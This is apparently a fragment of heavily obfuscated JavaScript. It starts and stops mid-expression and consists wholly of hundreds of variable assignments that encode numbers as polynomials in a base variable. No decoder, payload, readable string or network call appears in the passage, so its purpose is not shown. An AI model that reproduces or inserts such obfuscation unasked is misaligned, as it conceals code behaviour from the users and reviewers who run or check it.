c*qb*qb+qb*qb*qb,MM=A1+GE*qb+Mc*qb*qb+qb*qb*qb,Hv=GE+rI*qb+Mc*qb*qb+qb*qb*qb,KF=rI+GE*qb+gZ*qb*qb,MC=BO+GE*qb+WK*qb*qb+qb*qb*qb,NL=ZQ+Mc*qb+A1*qb*qb,wQ=BO+rI*qb+qb*qb,HE=rI+Mc*qb+gZ*qb*qb,jd=BO+Mc*qb+GE*qb*qb+qb*qb*qb,cB=BO+Mc*qb+A1*qb*qb+qb*qb*qb,mw=Mc+gX*qb+rI*qb*qb+qb*qb*qb,C3=CT+CT*qb+Mc*qb*qb+qb*qb*qb,G8=BO+CT*qb+gZ*qb*qb,rz=BO+WK*qb+qb*qb,w0=A1+qb+WK*qb*qb+qb*qb*qb,dx=WK+CT*qb+CT*qb*qb+qb*qb*qb,PF=BO+qb+Mc*qb*qb,zd=BO+gZ*qb+gZ*qb*qb+qb*qb*qb,JZ=GE+Mc*qb+Mc*qb*qb,P1=CT+BO*qb+WK*qb*qb,Ad=ZQ+qb+gZ*qb*qb+qb*qb*qb,pg=WK+gX*qb+qb*qb+qb*qb*qb,kL=gX+CT*qb+GE*qb*qb+qb*qb*qb,T9=GE+gZ*qb+qb*qb,fh=WK+gZ*qb+WK*qb*qb,rw=BO+A1*qb+rI*qb*qb+qb*qb*qb,s6=WK+rI*qb+WK*qb*qb+qb*qb*qb,NK=CT+rI*qb,B0=rI+gZ*qb+Mc*qb*qb+qb*qb*qb,Tw=rI+gX*qb+GE*qb*qb+qb*qb*qb,wO=A1+WK*qb+Mc*qb*qb,hg=gZ+WK*qb+rI*qb*qb+qb*qb*qb,EW=Mc+A1*qb+A1*qb*qb+qb*qb*qb,dC=BO+A1*qb+GE*qb*qb+qb*qb*qb,Dp=gX+WK*qb+gZ*qb*qb+qb*qb*qb,KK=gZ+rI*qb+A1*qb*qb,gL=gX+A1*qb+Mc*qb*qb,qC=CT+GE*qb+gZ*qb*qb+qb*qb*qb,PC=gX+gX*qb+GE*qb*qb+qb*qb*qb,IZ=Mc+WK*qb+gZ*qb*qb,NJ=WK+Mc*qb+WK*qb*qb+qb*qb*qb,g3=WK+GE*qb+qb*qb+qb*qb*qb,pW=rI+WK*qb+A1*qb*qb+qb*qb*qb,UM=GE+CT*qb+Mc*qb*qb+qb*qb*qb,U6=Mc+rI*qb+rI*qb*qb+qb*qb*qb,Pb=rI+CT*qb+A1*qb*qb,k9=A1+Mc*qb+WK*qb*qb,A0=BO+gZ*qb+qb*qb+qb*qb*qb,zm=A1+gX*qb+rI*qb*qb+qb*qb*qb,Xc=rI+gZ*qb+Mc*qb*qb,v3=Mc+BO*qb+qb*qb+qb*qb*qb,bN=BO+gZ*qb+Mc*qb*qb+qb*qb*qb,RF=A1+Mc*qb+gX*qb*qb,S6=A1+gZ*qb+Mc*qb*qb+qb*qb*qb,XC=A1+BO*qb+gZ*qb*qb+qb*qb*qb,VL=ZQ+rI*qb,rE=GE+CT*qb+qb*qb,qm=rI+A1*qb+BO*qb*qb+qb*qb*qb,EE=WK+gZ*qb+rI*qb*qb,Iv=A1+CT*qb+BO*qb*qb+qb*qb*qb,BQ=ZQ+gX*qb+BO*qb*qb,Rw=ZQ+gZ*qb+WK*qb*qb+qb*qb*qb,B3=WK+A1*qb+A1*qb*qb+qb*qb*qb,fK=gX+WK*qb+BO*qb*qb+qb*qb*qb,qd=GE+Mc*qb+rI*qb*qb+qb*qb*qb,XK=CT+gX*qb+BO*qb*qb,CQ=WK+GE*qb+qb*qb,pN=BO+A1*qb+gZ*qb*qb+qb*qb*qb,cY=rI+gZ*qb+WK*qb*qb+qb*qb*qb,mM=CT+rI*qb+qb*qb+qb*qb*qb,d0=gZ+rI*qb+GE*qb*qb+qb*qb*qb,Av=rI+A1*qb+GE*qb*qb+qb*qb*qb,Ot=GE+rI*qb+gZ*qb*qb+qb*qb*qb,j3=A1+Mc*qb+GE*qb*qb+qb*qb*qb,mg=CT+Mc*qb+rI*qb*qb+qb*qb*qb,pE=gZ+WK*qb+A1*qb*qb,WX=CT+gX*qb+Mc*qb*qb+qb*qb*qb,tJ=GE+Mc*qb+gZ*qb*qb+qb*qb*qb,P3=A1+Mc*qb+qb*qb+qb*qb*qb,vJ=A1+qb+rI*qb*qb+qb*qb*qb,bQ=rI+gX*qb+rI*qb*qb,ZJ=gZ+Mc*qb+qb*qb+qb*qb*qb,EN=ZQ+qb+WK*qb*qb+qb*qb*qb,SI=BO+gZ*qb+Mc*qb*qb,Sw=A1+WK*qb+gZ*qb*qb+qb*qb*qb,VM=gZ+qb+A1*qb*qb+qb*qb*qb,Y9=GE+rI*qb+rI*qb*qb,pI=ZQ+CT*qb+Mc*qb*qb,S3=A1+gX*qb+WK*qb*qb+qb*qb*qb,E9=Mc+Mc*qb+Mc*qb*qb,JC=GE+qb+A1*qb*qb+qb*qb*qb,q1=Mc+CT*qb+BO*qb*qb,nx=rI+qb+Mc*qb*qb+qb*qb*qb,hB=GE+WK*qb+A1*qb*qb+qb*qb*qb,MY=A1+Mc*qb+rI*qb*qb+qb*qb*qb,Td=gX+qb+Mc*qb*qb+qb*qb*qb,zz=A1+gX*qb+rI*qb*qb,cm=WK+gX*qb+GE*qb*qb+qb*qb*qb,fT=gX+qb+WK*qb*qb,p6=WK+rI*qb+rI*qb*qb+qb*qb*qb,KL=ZQ+rI*qb+Mc*qb*qb,pY=Mc+GE*qb+Mc*qb*qb+qb*qb*qb,wd=gX+gX*qb+A1*qb*qb+qb*qb*qb,QX=A1+BO*qb+Mc*qb*qb+qb*qb*qb,PW=gZ+gX*qb+gZ*qb*qb+qb*qb*qb,NC=gX+BO*qb+WK*qb*qb+qb*qb*qb,kd=rI+A1*qb+Mc*qb*qb+qb*qb*qb,Zt=GE+rI*qb+WK*qb*qb+qb*qb*qb,bt=A1+WK*qb+WK*qb*qb+qb*qb*qb,qJ=Mc+A1*qb+GE*qb*qb+qb*qb*qb,Rd=rI+GE*qb+gZ*qb*qb+qb*qb*qb,Rp=Mc+rI*qb+gZ*qb*qb+qb*qb*qb,Kt=gX+gX*qb+gZ*qb*qb+qb*qb*qb,F1=ZQ+GE*qb+WK*qb*qb,bb=rI+CT*qb+gZ*qb*qb,R3=WK+CT*qb+Mc*qb*qb+qb*qb*qb,SB=Mc+qb+qb*qb+qb*qb*qb,gM=gX+BO*qb+rI*qb*qb+qb*qb*qb,kW=BO+qb+gX*qb*qb+qb*qb*qb,z6=Mc+A1*qb+WK*qb*qb+qb*qb*qb,RK=A1+WK*qb,kK=rI+A1*qb+qb*qb,cT=Mc+CT*qb+WK*qb*qb,X3=gZ+Mc*qb+rI*qb*qb+qb*qb*qb,Lg=GE+WK*qb+gZ*qb*qb+qb*qb*qb,M0=A1+gZ*qb+rI*qb*qb+qb*qb*qb,bJ=gZ+gZ*qb+BO*qb*qb+qb*qb*qb,kp=GE+WK*qb+rI*qb*qb+qb*qb*qb,cx=ZQ+gZ*qb+GE*qb*qb+qb*qb*qb,Md=BO+CT*qb+qb*qb+qb*qb*qb,pp=gX+rI*qb+Mc*qb*qb+qb*qb*qb,TX=Mc+qb+Mc*qb*qb,IQ=gX+BO*qb+BO*qb*qb,Tm=rI+GE*qb+WK*qb*qb+qb*qb*qb,Vp=CT+A1*qb+WK*qb*qb+qb*qb*qb,RI=WK+Mc*qb,Rv=GE+gZ*qb+Mc*qb*qb+qb*qb*qb,Cp=gX+rI*qb+A1*qb*qb+qb*qb*qb,HM=GE+gX*qb+rI*qb*qb+qb*qb*qb,dW=ZQ+GE*qb+A1*qb*qb+qb*qb*qb,Nd=ZQ+gX*qb+qb*qb+qb*qb*qb,R=GE+Mc*qb+A1*qb*qb,kx=WK+qb+qb*qb+qb*qb*qb,BZ=ZQ+qb+rI*qb*qb,l8=gZ+BO*qb,qz=rI+Mc*qb+Mc*qb*qb+qb*qb*qb,mJ=A1+rI*qb+gZ*qb*qb+qb*qb*qb,At=A1+BO*qb+qb*qb+qb*qb*qb,xd=A1+rI*qb+qb*qb+qb*qb*qb,z9=gX+qb+gZ*qb*qb,Fw=BO+gX*qb+Mc*qb*qb+qb*qb*qb,Vg=ZQ+CT*qb+gZ*qb*qb+qb*qb*qb,hQ=WK+gX*qb+WK*qb*qb,kY=gZ+A1*qb+WK*qb*qb+qb*qb*qb,IW=gZ+A1*qb+CT*qb*qb+qb*qb*qb,OW=ZQ+qb+A1*qb*qb+qb*qb*qb,V3=ZQ+rI*qb+GE*qb*qb+qb*qb*qb,j9=BO+A1*qb+BO*qb*qb,BB=GE+CT*qb+CT*qb*qb+qb*qb*qb,lp=gX+gZ*qb+Mc*qb*qb+qb*qb*qb,Qt=A1+rI*qb+A1*qb*qb+qb*qb*qb,hC=gX+A1*qb+WK*qb*qb+qb*qb*qb,K9=Mc+Mc*qb+rI*qb*qb,sO=Mc+CT*qb+A1*qb*qb,nv=Mc+CT*qb+Mc*qb*qb+qb*qb*qb,jt=CT+BO*qb+rI*qb*qb+qb*qb*qb,nI=Mc+Mc*qb+A1*qb*qb,Zd=gX+qb+CT*qb*qb+qb*qb*qb,w3=ZQ+gX*qb+WK*qb*qb+qb*qb*qb,MT=gX+qb,Q1=ZQ+gX*qb+WK*qb*qb,Ix=CT+gX*qb+WK*qb*qb+qb*qb*qb,KT=rI+qb+rI*qb*qb,xO=BO+gZ*qb+rI*qb*qb,Kg=GE+GE*qb+qb*qb+qb*qb*qb,EZ=BO+qb+gZ*qb*qb,Kv=WK+GE*qb+gX*qb*qb+qb*qb*qb,Zw=BO+qb+qb*qb+qb*qb*qb,Z6=CT+WK*qb+rI*qb*qb+qb*qb*qb,qZ=Mc+WK*qb+Mc*qb*qb+qb*qb*qb,J8=gZ+BO*qb+BO*qb*qb,p9=Mc+A1*qb+rI*qb*qb+qb*qb*qb,W3=ZQ+Mc*qb+WK*qb*qb+qb*qb*qb,vB=CT+gX*qb+rI*qb*qb+qb*qb*qb,Et=gZ+Mc*qb+WK*qb*qb+qb*qb*qb,rt=BO+gZ*qb+BO*qb*qb+qb*qb*qb,xK=CT+GE*qb+Mc*qb*qb,DT=GE+WK*qb+gZ*qb*qb,gB=CT+GE*qb+WK*qb*qb+qb*qb*qb,b1=GE+CT*qb+A1*qb*qb,rh=BO+CT*qb+WK*qb*qb,rm=GE+GE*qb+BO*qb*qb+qb*qb*qb,vL=A1+gZ*qb,gx=WK+gZ*qb+Mc*qb*qb+qb*qb*qb,Uv=CT+gZ*qb+A1*qb*qb+qb*qb*qb,hm=gX+Mc*qb+GE*qb*qb+qb*qb*qb,mF=A1+gZ*qb+WK*qb*qb+WK*qb*qb*qb+A1*qb*qb*qb*qb,Aw=BO+BO*qb+qb*qb+qb*qb*qb,dp=Mc+gZ*qb+rI*qb*qb+qb*qb*qb,Mb=CT+gZ*qb+gZ*qb*qb,Vt=Mc+rI*qb+GE*qb*qb+qb*qb*qb,Ht=rI+GE*qb+GE*qb*qb+qb*qb*qb,wT=rI+A1*qb+BO*qb*qb,nL=CT+WK*qb+BO*qb*qb,C=WK+GE*qb+rI*qb*qb,UO=GE+CT*qb+gZ*qb*qb,Xm=Mc+qb+A1*qb*qb+qb*qb*qb,SE=ZQ+BO*qb+qb*qb,KY=A1+gX*qb+gZ*qb*qb+qb*qb*qb,fm=A1+GE*qb+qb*qb+qb*qb*qb,lE=BO+gX*qb+gZ*qb*qb,Z8=ZQ+BO*qb+gZ*qb*qb,JE=A1+A1*qb+qb*qb,km=GE+WK*qb+BO*qb*qb+qb*qb*qb,UI=GE+BO*qb+Mc*qb*qb,St=WK+WK*qb+Mc*qb*qb+qb*qb*qb,tx=BO+Mc*qb+Mc*qb*qb+qb*qb*qb,nK=Mc+GE*qb+rI*qb*qb,Zh=gZ+Mc*qb+gX*qb*qb,OJ=gZ+BO*qb+Mc*qb*qb+qb*qb*qb,GB=Mc+WK*qb+gZ*qb*qb+qb*qb*qb,Nw=rI+BO*qb+rI*qb*qb+qb*qb*qb,AX=WK+CT*qb+WK*qb*qb,OI=rI+gZ*qb+gZ*qb*qb,nW=WK+Mc*qb+GE*qb*qb+qb*qb*qb,N1=A1+BO*qb+gZ*qb*qb,Im=gZ+Mc*qb+gZ*qb*qb+qb*qb*qb,QQ=gZ+BO*qb+A1*qb*qb+qb*qb*qb,vb=Mc+rI*qb,th=GE+gX*qb+qb*qb,Bd=CT+Mc*qb+qb*qb+qb*qb*qb,Kz=A1+WK*qb+gZ*qb*qb,hb=BO+rI*qb+WK*qb*qb,Kx=BO+WK*qb+rI*qb*qb+qb*qb*qb,Hd=Mc+gZ*qb+WK*qb*qb+qb*qb*qb,G3=gX+A1*qb+gZ*qb*qb+qb*qb*qb,Z3=gX+qb+rI*qb*qb+qb*qb*qb,qp=gX+A1*qb+qb*qb+qb*qb*qb,w=GE+A1*qb+BO*qb*qb,HZ=ZQ+gZ*qb+Mc*qb*qb,m8=ZQ+gZ*qb+gZ*qb*qb+qb*qb*qb,GK=gX+gZ*qb+gZ*qb*qb,fw=BO+A1*qb+WK*qb*qb+qb*qb*qb,X=rI+rI*qb+qb*qb,c0=rI+CT*qb+WK*qb*qb+qb*qb*qb,W0=ZQ+qb+Mc*qb*qb+qb*qb*qb,hW=Mc+Mc*qb+Mc*qb*qb+qb*qb*qb,DC=CT+GE*qb+BO*qb*qb+qb*qb*qb,J1=Mc+gX*qb+WK*qb*qb,IL=BO+BO*qb+Mc*qb*qb,H0=gX+qb+gZ*qb*qb+qb*qb*qb,C6=ZQ+A1*qb+rI*qb*qb+qb*qb*qb,Xp=BO+gX*qb+WK*qb*qb+qb*qb*qb,EC=GE+BO*qb+rI*qb*qb+qb*qb*qb,Ut=ZQ+qb+GE*qb*qb+qb*qb*qb,RE=BO+BO*qb,Mw=gZ+WK*qb+GE*qb*qb+qb*qb*qb,Gp=gX+GE*qb+A1*qb*qb+qb*qb*qb,GW=ZQ+WK*qb+gZ*qb*qb+qb*qb*qb,vh=WK+A1*qb,lJ=gX+WK*qb+qb*qb+qb*qb*qb,pm=rI+GE*qb+qb*qb+qb*qb*qb,Ym=gX+A1*qb+Mc*qb*qb+qb*qb*qb,GF=BO+rI*qb+Mc*qb*qb,EI=Mc+gZ*qb,fv=gX+A1*qb+rI*qb*qb+qb*qb*qb,HO=GE+A1*qb,Sh=gZ+A1*qb+WK*qb*qb,jT=rI+qb,f1=A1+gX*qb+GE*qb*qb+qb*qb*qb,XQ=BO+CT*qb+qb*qb,wY=gZ+WK*qb+gZ*qb*qb+qb*qb*qb,Xv=A1+GE*qb+BO*qb*qb+qb*qb*qb,YJ=rI+BO*qb+A1*qb*qb+qb*qb*qb,k0=CT+qb+A1*qb*qb+qb*qb*qb,qL=Mc+gX*qb+A1*qb*qb+qb*qb*qb,Hz=BO+Mc*qb+qb*qb,KB=WK+gX*qb+WK*qb*qb+qb*qb*qb,Vv=CT+gX*qb+CT*qb*qb+qb*qb*qb,Az=GE+qb+A1*qb*qb,w9=rI+gZ*qb+qb*qb,r6=gZ+GE*qb+WK*qb*qb+qb*qb*qb,cg=gX+gZ*qb+WK*qb*qb+qb*qb*qb,gE=gX+BO*qb+gZ*qb*qb,pL=Mc+gZ*qb+rI*qb*qb,Dx=gZ+qb+WK*qb*qb+qb*qb*qb,Zg=CT+gZ*qb+qb*qb+qb*qb*qb,LW=Mc+A1*qb+gX*qb*qb+qb*qb*qb,JJ=WK+rI*qb+qb*qb+qb*qb*qb,MJ=gX+BO*qb+Mc*qb*qb+qb*qb*qb,AM=ZQ+BO*qb+rI*qb*qb+qb*qb*qb,Oh=A1+gZ*qb+A1*qb*qb+qb*qb*qb,mX=gZ+GE*qb+WK*qb*qb,bL=BO+gX*qb+CT*qb*qb,Lz=GE+gZ*qb+BO*qb*qb,Jm=BO+rI*qb+gZ*qb*qb+qb*qb*qb,SO=Mc+BO*qb,lv=gX+A1*qb+GE*qb*qb+qb*qb*qb,nM=WK+BO*qb+BO*qb*qb+qb*qb*qb,M3=CT+gX*qb+qb*qb+qb*qb*qb,vC=gZ+A1*qb+GE*qb*qb+qb*qb*qb,Tv=gX+rI*qb+CT*qb*qb+qb*qb*qb,vx=CT+qb+BO*qb*qb+qb*qb*qb,PQ=CT+gZ*qb,AN=WK+Mc*qb+rI*qb*qb+qb*qb*qb,Hh=Mc+GE*qb+A1*qb*qb+qb*qb*qb,Qv=CT+qb+GE*qb*qb+qb*qb*qb,WN=WK+gZ*qb+GE*qb*qb+qb*qb*qb,sQ=rI+rI*qb+A1*qb*qb,W6=Mc+BO*qb+GE*qb*qb+qb*qb*qb,VO=A1+gZ*qb+WK*qb*qb,Wt=BO+CT*qb+A1*qb*qb+qb*qb*qb,IX=A1+CT*qb,kw=WK+A1*qb+GE*qb*qb+qb*qb*qb,Gb=Mc+GE*qb+WK*qb*qb,t3=ZQ+Mc*qb+qb*qb+qb*qb*qb,dg=GE+BO*qb+qb*qb+qb*qb*qb,V6=A1+Mc*qb+WK*qb*qb+qb*qb*qb,Wp=gZ+WK*qb+BO*qb*qb+qb*qb*qb,VI=gX+gZ*qb,Xx=rI+WK*qb+gX*qb*qb+qb*qb*qb,L0=gZ+qb+rI*qb*qb+qb*qb*qb,x0=CT+CT*qb+WK*qb*qb+qb*qb*qb,Wd=ZQ+Mc*qb+GE*qb*qb+qb*qb*qb,XW=gZ+BO*qb+WK*qb*qb+qb*qb*qb,KO=ZQ+Mc*qb+Mc*qb*qb,fC=gZ+BO*qb+qb*qb+qb*qb*qb,nZ=A1+WK*qb+A1*qb*qb,hp=gZ+GE*qb+A1*qb*qb+qb*qb*qb,c8=rI+qb+gZ*qb*qb+qb*qb*qb,ON=WK+GE*qb+Mc*qb*qb+qb*qb*qb,A3=ZQ+gX*qb+A1*qb*qb+qb*qb*qb,Pw=rI+rI*qb+rI*qb*qb+qb*qb*qb,tF=CT+A1*qb+Mc*qb*qb,ft=ZQ+WK*qb+A1*qb*qb+qb*qb*qb,fJ=GE+CT*qb+gZ*qb*qb+qb*qb*qb,wF=GE+rI*qb+Mc*qb*qb,VJ=ZQ+rI*qb+WK*qb*qb+qb*qb*qb,lN=rI+rI*qb+A1*qb*qb+qb*qb*qb,Rz=GE+gZ*qb+WK*qb*qb+qb*qb*qb,Yx=Mc+BO*qb+rI*qb*qb+qb*qb*qb,Gz=gX+GE*qb+rI*qb*qb+qb*qb*qb,lX=BO+qb+rI*qb*qb,j6=WK+WK*qb+qb*qb+qb*qb*qb,fX=CT+gX*qb+rI*qb*qb,B1=GE+Mc*qb+gZ*qb*qb+A1*qb*qb*qb+WK*qb*qb*qb*qb,WF=BO+Mc*qb+gZ*qb*qb,VW=rI+WK*qb+gZ*qb*qb+qb*qb*qb,F8=WK+rI*qb,R6=GE+GE*qb+Mc*qb*qb+qb*qb*qb,hX=rI+WK*qb+WK*qb*qb,Ag=Mc+qb+rI*qb*qb+qb*qb*qb,Tx=A1+GE*qb+GE*qb*qb+qb*qb*qb,JW=GE+Mc*qb+Mc*qb*qb+qb*qb*qb,p0=BO+qb+WK*qb*qb+qb*qb*qb,Lv=rI+qb+WK*qb*qb+qb*qb*qb,HX=A1+qb+gZ*qb*qb+qb*qb*qb,GM=A1+gZ*qb+WK*qb*qb+qb*qb*qb,x8=gX+A1*qb+WK*qb*qb,nB=Mc+qb+gZ*qb*qb+qb*qb*qb,lC=BO+BO*qb+gZ*qb*qb+qb*qb*qb,k1=ZQ+Mc*qb+qb*qb,qY=Mc+gZ*qb+qb*qb+qb*qb*qb,KJ=rI+CT*qb+rI*qb*qb+qb*qb*qb,hF=gZ+gX*qb+qb*qb,sv=gZ+CT*qb+Mc*qb*qb+qb*qb*qb,O=rI+WK*qb,OF=A1+qb+gZ*qb*qb+gZ*qb*qb*qb,Bb=gX+gZ*qb+CT*qb*qb,FE=ZQ+qb,DM=gZ+rI*qb+Mc*qb*qb+qb*qb*qb,ZE=Mc+gZ*qb+Mc*qb*qb,q3=Mc+GE*qb+GE*qb*qb+qb*qb*qb,AJ=CT+gX*qb+GE*qb*qb+qb*qb*qb,UC=ZQ+gZ*qb+Mc*qb*qb+qb*qb*qb,TJ=A1+gZ*qb+qb*qb+qb*qb*qb,p3=GE+GE*qb+WK*qb*qb+qb*qb*qb,IB=WK+BO*qb+WK*qb*qb+qb*qb*qb,tE=BO+qb,xt=CT+CT*qb+GE*qb*qb+qb*qb*qb,T3=BO+rI*qb+WK*qb*qb+qb*qb*qb,Pt=ZQ+Mc*qb+BO*qb*qb+qb*qb*qb,vc=WK+qb+WK*qb*qb,Bw=Mc+qb+WK*qb*qb+qb*qb*qb,UL=gX+CT*qb+gX*qb*qb,FC=rI+WK*qb+WK*qb*qb+qb*qb*qb,Wg=gZ+Mc*qb+Mc*qb*qb+qb*qb*qb,G6=ZQ+GE*qb+CT*qb*qb+qb*qb*qb,ZT=ZQ+GE*qb+GE*qb*qb+qb*qb*qb,ME=gZ+GE*qb+gZ*qb*qb,tX=WK+CT*qb+qb*qb,X6=A1+gX*qb+qb*qb+qb*qb*qb,Ng=GE+Mc*qb+qb*qb+qb*qb*qb,Fx=A1+A1*qb+A1*qb*qb+qb*qb*qb,R0=A1+A1*qb+rI*qb*qb+qb*qb*qb,Y6=gZ+Mc*qb+BO*qb*qb+qb*qb*qb,XN=GE+qb+qb*qb+qb*qb*qb,gt=Mc+CT*qb+WK*qb*qb+qb*qb*qb,JL=rI+CT*qb+rI*qb*qb,np=A1+rI*qb+WK*qb*qb+qb*qb*qb,YF=BO+A1*qb+qb*qb,wC=GE+Mc*qb+gX*qb*qb+qb*qb*qb,cz=Mc+GE*qb+CT*qb*qb,SL=Mc+rI*qb+WK*qb*qb,MF=GE+rI*qb+rI*qb*qb+GE*qb*qb*qb+qb*qb*qb*qb,Jh=rI+Mc*qb+GE*qb*qb+qb*qb*qb,tK=gZ+gX*qb,jz=A1+gZ*qb+gZ*qb*qb,dN=BO+CT*qb+rI*qb*qb+qb*qb*qb,GY=gZ+CT*qb+WK*qb*qb+qb*qb*qb,XI=Mc+rI*qb+gZ*qb*qb,Bm=gX+GE*qb+WK*qb*qb+qb*qb*qb,sz=ZQ+WK*qb+rI*qb*qb+qb*qb*qb,AY=rI+gZ*qb+gZ*qb*qb+qb*qb*qb,Yc=GE+Mc*qb+qb*qb,Gw=WK+qb+Mc*qb*qb+qb*qb*qb,r0=GE+BO*qb+A1*qb*qb+qb*qb*qb,lF=GE+qb+gZ*qb*qb,J9=WK+gZ*qb+WK*qb*qb+WK*qb*qb*qb+A1*qb*qb*qb*qb,MB=gZ+CT*qb+gZ*qb*qb+qb*qb*qb,BX=gX+CT*qb+CT*qb*qb,xN=WK+A1*qb+qb*qb+qb*qb*qb,It=A1+Mc*qb+BO*qb*qb+qb*qb*qb,Yw=GE+GE*qb+gZ*qb*qb+qb*qb*qb,zW=rI+BO*qb+WK*qb*qb+qb*qb*qb,KW=A1+WK*qb+GE*qb*qb+qb*qb*qb,VX=A1+Mc*qb,cJ=rI+gZ*qb+rI*qb*qb+qb*qb*qb,A6=Mc+Mc*qb+rI*qb*qb+qb*qb*qb,MQ=gZ+gZ*qb+Mc*qb*qb,Bt=A1+WK*qb+BO*qb*qb+qb*qb*qb,QO=CT+gZ*qb+Mc*qb*qb+qb*qb*qb,q=BO+WK*qb,z0=ZQ+A1*qb+A1*qb*qb+qb*qb*qb,jx=rI+Mc*qb+rI*qb*qb+qb*qb*qb,Ex=gX+CT*qb+CT*qb*qb+qb*qb*qb,UK=A1+gZ*qb+rI*qb*qb,Xg=ZQ+CT*qb+WK*qb*qb+qb*qb*qb,qO=Mc+gZ*qb+BO*qb*qb,O9=GE+BO*qb+rI*qb*qb,z8=CT+A1*qb+qb*qb,L6=A1+GE*qb+WK*qb*qb+qb*qb*qb,LM=ZQ+qb+rI*qb*qb+qb*qb*qb,mL=WK+gX*qb,t6=Mc+gZ*qb+BO*qb*qb+qb*qb*qb,Jg=Mc+gX*qb+BO*qb*qb+qb*qb*qb,qE=CT+A1*qb,Qd=rI+WK*qb+GE*qb*qb+qb*qb*qb,nm=GE+A1*qb+rI*qb*qb+qb*qb*qb,FN=gZ+gX*qb+qb*qb+qb*qb*qb,BI=WK+WK*qb+rI*qb*qb,OT=CT+Mc*qb+qb*qb,YQ=Mc+qb+A1*qb*qb,r8=A1+GE*qb+qb*qb,nC=BO+BO*qb+rI*qb*qb+qb*qb*qb,CJ=Mc+rI*qb+A1*qb*qb+qb*qb*qb,X1=gZ+gX*qb+GE*qb*qb+qb*qb*qb,Nz=A1+gZ*qb+A1*qb*qb,A9=ZQ+WK*qb+Mc*qb*qb,Np=WK+qb+GE*qb*qb+qb*qb*qb,tQ=gX+qb+A1*qb*qb+qb*qb*qb,sM=BO+CT*qb+WK*qb*qb+qb*qb*qb,zp=Mc+WK*qb+WK*qb*qb+qb*qb*qb,LC=rI+gX*qb+Mc*qb*qb+qb*qb*qb,L=BO+gX*qb+qb*qb,Ep=gZ+gZ*qb+qb*qb+qb*qb*qb,ld=gZ+GE*qb+Mc*qb*qb+qb*qb*qb,Zp=Mc+gX*qb+WK*qb*qb+qb*qb*qb,mN=gZ+qb+GE*qb*qb+qb*qb*qb,R1=gZ+gX*qb+rI*qb*qb,UZ=CT+rI*qb+Mc*qb*qb,Fv=gX+gZ*qb+gZ*qb*qb+qb*qb*qb,S=gZ+CT*qb+WK*qb*qb,I3=gZ+gZ*qb+rI*qb*qb+qb*qb*qb,Eg=WK+gZ*qb+WK*qb*qb+qb*qb*qb,AC=CT+Mc*qb+BO*qb*qb+qb*qb*qb,ph=A1+gX*qb+qb*qb,Bp=WK+gZ*qb+BO*qb*qb+qb*qb*qb,VY=gZ+gZ*qb+CT*qb*qb+qb*qb*qb,Og=rI+WK*qb+Mc*qb*qb+qb*qb*qb,VB=rI+Mc*qb+qb*qb+qb*qb*qb,tY=A1+gZ*qb+gZ*qb*qb+qb*qb*qb,cO=A1+gX*qb+Mc*qb*qb+qb*qb*qb,bd=ZQ+BO*qb+GE*qb*qb+qb*qb*qb,rZ=gX+CT*qb+WK*qb*qb,Zm=ZQ+CT*qb+qb*qb+qb*qb*qb,nz=A1+GE*qb+A1*qb*qb,BW=CT+A1*qb+A1*qb*qb+qb*qb*qb,s3=rI+GE*qb+Mc*qb*qb+qb*qb*qb,Mz=BO+CT*qb+BO*qb*qb,Ip=gZ+A1*qb+rI*qb*qb+qb*qb*qb,YN=gX+WK*qb+rI*qb*qb+qb*qb*qb,RL=gZ+WK*qb+qb*qb,X0=gX+gZ*qb+rI*qb*qb+qb*qb*qb,n0=Mc+Mc*qb+CT*qb*qb+qb*qb*qb,Jt=GE+BO*qb+GE*qb*qb+qb*qb*qb,Wm=ZQ+gZ*qb+A1*qb*qb+qb*qb*qb,qM=BO+Mc*qb+rI*qb*qb+qb*qb*qb,xI=WK+rI*qb+qb*qb,gp=gZ+BO*qb+gZ*qb*qb+qb*qb*qb,Ig=Mc+CT*qb+rI*qb*qb+qb*qb*qb,tW=GE+gZ*qb+rI*qb*qb+qb*qb*qb,r1=A1+A1*qb+WK*qb*qb,KN=GE+BO*qb+Mc*qb*qb+qb*qb*qb,EF=ZQ+rI*qb+A1*qb*qb,Zx=ZQ+GE*qb+Mc*qb*qb+qb*qb*qb,XB=gX+Mc*qb+A1*qb*qb+qb*qb*qb,UX=ZQ+gX*qb+qb*qb,Zz=rI+gX*qb+qb*qb+qb*qb*qb,OX=rI+A1*qb+rI*qb*qb,rM=ZQ+CT*qb+Mc*qb*qb+qb*qb*qb,Px=gZ+rI*qb+qb*qb+qb*qb*qb,Am=CT+Mc*qb+gZ*qb*qb+qb*qb*qb,LT=BO+BO*qb+A1*qb*qb,Vh=GE+GE*qb+gZ*qb*qb,SC=BO+rI*qb+rI*qb*qb+qb*qb*qb,Wb=ZQ+CT*qb+rI*qb*qb,H8=ZQ+WK*qb+qb*qb,db=GE+CT*qb,ZM=BO+rI*qb+qb*qb+qb*qb*qb,j8=Mc+rI*qb+rI*qb*qb,AW=CT+CT*qb+rI*qb*qb+qb*qb*qb,K6=gX+qb+GE*qb*qb+qb*qb*qb,fM=GE+rI*qb+A1*qb*qb+qb*qb*qb,OM=BO+A1*qb+CT*qb*qb+qb*qb*qb,Lt=WK+Mc*qb+Mc*qb*qb+qb*qb*qb,VN=Mc+qb+Mc*qb*qb+qb*qb*qb,w1=CT+CT*qb+gZ*qb*qb,Qb=gX+qb+gZ*qb*qb+A1*qb*qb*qb+WK*qb*qb*qb*qb,Jb=gX+CT*qb,Od=ZQ+gX*qb+rI*qb*qb+qb*qb*qb,Jp=A1+A1*qb+BO*qb*qb+qb*qb*qb,Z9=ZQ+BO*qb,qF=gZ+rI*qb+Mc*qb*qb,l6=rI+WK*qb+rI*qb*qb+qb*qb*qb,Jw=gZ+qb+qb*qb+qb*qb*qb,YX=gX+gZ*qb+Mc*qb*qb,Up=A1+WK*qb+A1*qb*qb+qb*qb*qb,dF=WK+qb+A1*qb*qb,SX=Mc+BO*qb+rI*qb*qb,l0=gX+WK*qb+A1*qb*qb+qb*qb*qb,MX=GE+gX*qb+A1*qb*qb,jF=WK+gZ*qb+gZ*qb*qb,Sp=WK+A1*qb+WK*qb*qb+qb*qb*qb,lw=Mc+GE*qb+gX*qb*qb+qb*qb*qb,T=WK+CT*qb,pt=WK+Mc*qb+gZ*qb*qb+qb*qb*qb,mt=GE+A1*qb+qb*qb+qb*qb*qb,wt=gX+rI*qb+GE*qb*qb+qb*qb*qb,Qg=A1+A1*qb+Mc*qb*qb+qb*qb*qb,kI=Mc+BO*qb+WK*qb*qb,st=CT+gX*qb+BO*qb*qb+qb*qb*qb,KE=rI+qb+gX*qb*qb,cN=CT+GE*qb+CT*qb*qb+qb*qb*qb,ww=CT+Mc*qb+WK*qb*qb+qb*qb*